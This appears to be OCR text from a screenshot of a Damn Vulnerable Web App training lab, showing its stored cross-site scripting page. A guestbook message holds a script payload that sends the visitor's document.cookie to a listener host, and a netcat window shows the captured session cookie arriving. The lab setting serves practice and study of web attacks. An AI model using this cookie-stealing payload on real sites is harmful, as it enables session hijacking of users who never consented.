 ubuntu [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Damn Vulnerable Web App (DVWA) v1.8 :: Vulnerability: Stored Cross Site Scripting (XSS) - Mozilla Firefox
Es 17:07
Damn Vulnerable W... mayo que menor qu...
localhost/dvwa/vulnerabilities/xss_s/
Search
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Stored Cross Site Scripting (XSS)
Name *
Message *
Sign Guestbook
Name: test
Message: This is a test comment.
Name: listener2
Message: <script> new
Image().src="http://192.168.0.17:81
/b.php?"+document.cookie; </script>
Name: listener2
Message:
Name: listener3
Message: hola
Name: listener4
Message:
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
C:\Users\toshiba\Desktop\carpeta\nc.exe
listening on [any] 81 ...
connect to [192.168.0.17] from toshiba-PC [192.168.0.17] 50515
GET /b.php?security=low;%20PHPSESSID=iul8a8bb47jjal4tojilncjgt0 HTTP/1.1
Host: 192.168.0.17:81
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:44.0) Gecko/20100101 F
x/44.0
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost/dvwa/vulnerabilities/xss_s/
Connection: keep-alive
Waiting for 192.168.0.17...
CTRL DERECHA
ES
05:07 p.m.
01/05/2016